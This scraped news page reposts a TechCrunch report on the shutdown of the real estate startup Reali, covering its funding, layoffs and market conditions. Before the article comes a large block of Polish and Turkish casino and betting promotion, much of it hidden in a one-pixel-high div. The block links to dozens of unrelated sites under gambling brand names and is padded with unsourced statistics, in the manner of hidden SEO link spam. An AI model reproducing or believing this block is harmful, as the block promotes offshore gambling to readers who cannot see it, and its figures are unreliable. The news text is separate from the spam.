href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Real estate tech startup Reali to shut down after raising $100M one year ago – TechCrunch</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/7050/real-estate-tech-startup-reali-to-shut-down-after-raising-100m-one-year-ago-techcrunch/">August 25, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 3 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/7050/real-estate-tech-startup-reali-to-shut-down-after-raising-100m-one-year-ago-techcrunch/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/03/2022-Screen-Actors-Guild-Awards-And-the-Winners-are….jpg"><div class="thumbnail-container" style="padding-bottom:71.467%"><img width="750" height="536" src="https://oscartimes.com/wp-content/uploads/2022/03/2022-Screen-Actors-Guild-Awards-And-the-Winners-are….jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="The Incredible Benefits of Seeing an Orthodontist – HealthPhreaks" decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/03/2022-Screen-Actors-Guild-Awards-And-the-Winners-are….jpg 750w, https://oscartimes.com/wp-content/uploads/2022/03/2022-Screen-Actors-Guild-Awards-And-the-Winners-are…-300x214.jpg 300w, https://oscartimes.com/wp-content/uploads/2022/03/2022-Screen-Actors-Guild-Awards-And-the-Winners-are…-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/03/2022-Screen-Actors-Guild-Awards-And-the-Winners-are…-350x250.jpg 350w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<p id="speakable-summary"><span style="font-weight: 400;">Startups that are catering to homebuyers are struggling as interest rates and inflation have climbed and inventory shortages continue in many markets. </span></p>
<p><span style="font-weight: 400;">The latest casualty in the space is Reali, which announced that it </span><a target="_blank" href="https://www.prnewswire.com/news-releases/reali-closing-operations-301611949.html" rel="noopener"><span style="font-weight: 400;">has begun a shutdown</span></a><span style="font-weight: 400;"> and will be laying off most of its workforce on September 9.</span></p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_7050_0_697a17066a4d6   " data-unique="jnews_module_7050_0_697a17066a4d6">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11344/6-ways-to-get-more-out-of-a-wireless-transmitter/" aria-label="Read article: 6 Ways To Get More Out Of A Wireless Transmitter"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="6 Ways To Get More Out Of A Wireless Transmitter" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/12/6-Ways-To-Get-More-Out-Of-A-Wireless-Transmitter-120x86.png" data-srcset="https://oscartimes.com/wp-content/uploads/2022/12/6-Ways-To-Get-More-Out-Of-A-Wireless-Transmitter-120x86.png 120w, https://oscartimes.com/wp-content/uploads/2022/12/6-Ways-To-Get-More-Out-Of-A-Wireless-Transmitter-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11344/6-ways-to-get-more-out-of-a-wireless-transmitter/">6 Ways To Get More Out Of A Wireless Transmitter</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11344/6-ways-to-get-more-out-of-a-wireless-transmitter/" ><i class="fa fa-clock-o"></i> December 3, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11174/samsung-brings-xbox-cloud-gaming-and-geforce-now-to-2021-sets/" aria-label="Read article: Samsung brings Xbox Cloud Gaming and GeForce Now to 2021 sets"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Samsung brings Xbox Cloud Gaming and GeForce Now to 2021 sets" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Samsung-brings-Xbox-Cloud-Gaming-and-GeForce-Now-to-2021-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Samsung-brings-Xbox-Cloud-Gaming-and-GeForce-Now-to-2021-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Samsung-brings-Xbox-Cloud-Gaming-and-GeForce-Now-to-2021-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2022/11/Samsung-brings-Xbox-Cloud-Gaming-and-GeForce-Now-to-2021-750x536.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/11/Samsung-brings-Xbox-Cloud-Gaming-and-GeForce-Now-to-2021-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11174/samsung-brings-xbox-cloud-gaming-and-geforce-now-to-2021-sets/">Samsung brings Xbox Cloud Gaming and GeForce Now to 2021 sets</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11174/samsung-brings-xbox-cloud-gaming-and-geforce-now-to-2021-sets/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_7050_0_697a17066a4d6 = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":7050,"include_category":"42","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p><span style="font-weight: 400;">In a </span><a target="_blank" href="https://www.prnewswire.com/news-releases/reali-closing-operations-301611949.html" rel="noopener"><span style="font-weight: 400;">press release</span></a><span style="font-weight: 400;">, c</span><span style="font-weight: 400;">o-founder and chairman Amit Haller said “the challenging real estate and financial market conditions and unfavorable capital-raising environment” led to the decision to wind down operations.</span></p>
<p><span style="font-weight: 400;">“Reali was one of the pioneering companies to offer the ‘buy before you sell’ and ‘cash offer’ programs to homeowners,” he said in the release. “We believed deeply in benefiting the consumer foremost in every transaction.”</span></p>
<p><span style="font-weight: 400;">Amit Haller</span><span style="font-weight: 400;"> and Ami Avrahami founded </span><a target="_blank" href="https://www.crunchbase.com/organization/reali#section-investors" rel="noopener"><span style="font-weight: 400;">Reali </span></a><span style="font-weight: 400;">in Israel in 2016 out of personal frustration as real estate investors with the quality of service provided by agents and the high commissions they paid out.</span></p>
<p><span style="font-weight: 400;">Their goal was to make “the real estate buying and selling process more transparent, honest, and professional.”</span></p>
<p><span style="font-weight: 400;">The startup touted that customers could buy and sell in one coordinated transaction, “eliminating resale contingencies, moving twice, and paying two mortgages at once.”</span></p>
<p><span style="font-weight: 400;">Since inception, the company has raised over $290 million in debt and equity funding, according to Crunchbase. Its last raise was </span><a target="_blank" href="https://www.calcalistech.com/ctech/articles/0,7340,L-3915557,00.html" rel="noopener"><span style="font-weight: 400;">a $100 million Series B</span></a><span style="font-weight: 400;"> in August of 2021 led by </span><span style="font-weight: 400;">Zeev Ventures </span><span style="font-weight: 400;">with participation from Akkadian Ventures, Signia Ventures, and others</span><span style="font-weight: 400;">. At the time of that raise, the company was </span><a target="_blank" href="https://www.calcalistech.com/ctech/articles/0,7340,L-3915557,00.html" rel="noopener"><span style="font-weight: 400;">reported to have 180 employees</span></a><span style="font-weight: 400;">, according to CTECH by Calcalist. The same publication reported this week that </span><a target="_blank" href="https://www.calcalistech.com/ctechnews/article/r1w11v1eyj?fbclid=IwAR2aV6toTPaTO8rh6Ho41pCxuNpNRYxYb3TELwDLsocBDJ7BOPchPs9kfFQ" rel="noopener"><span style="font-weight: 400;">Reali had 140 employees</span></a><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">In its press release, Reali said that </span><span style="font-weight: 400;">“a small team of employees” would continue to support active real estate transactions through the end of the year.</span></p>
<p><span style="font-weight: 400;">The company added that it is in discussions with companies that have expressed interest in buying certain parts of its business,  including mortgage origination, title &amp; escrow, and power buying.</span></p>
<p><span style="font-weight: 400;">Haller</span><span style="font-weight: 400;"> and Avrahami also founded another startup, Veev, a r</span><span style="font-weight: 400;">eal estate developer turned tech-enabled homebuilder that in March </span><span style="font-weight: 400;">raised $400 million in a Series D round</span><span style="font-weight: 400;"> that propelled the company to “unicorn status.”</span></p>
<p><span style="font-weight: 400;">Reali is not alone in its challenges. </span><span style="font-weight: 400;">Homeward</span><span style="font-weight: 400;"> recently laid off 20% of its workforce. And</span><span style="font-weight: 400;"> Better.com</span><span style="font-weight: 400;">, which has had a host of other issues, has laid off thousands this year.</span></p>
<p>Source by <a href="https://techcrunch.com/2022/08/25/real-estate-tech-startup-reali-to-shut-down-after-raising-100m-one-year-ago/">techcrunch.com</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_697a17066d25a"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-7050 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
